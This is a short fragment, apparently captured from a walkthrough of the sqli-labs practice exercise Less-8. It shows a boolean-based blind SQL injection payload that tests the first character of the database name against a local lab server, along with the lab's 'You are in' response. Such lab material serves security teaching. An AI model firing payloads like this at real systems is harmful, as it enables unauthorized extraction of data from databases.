 http://192.168.254.164/sqli-labs/Less-8/
?id=1' and (select ascii(substr((select database()),1,1)) >114)%23
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........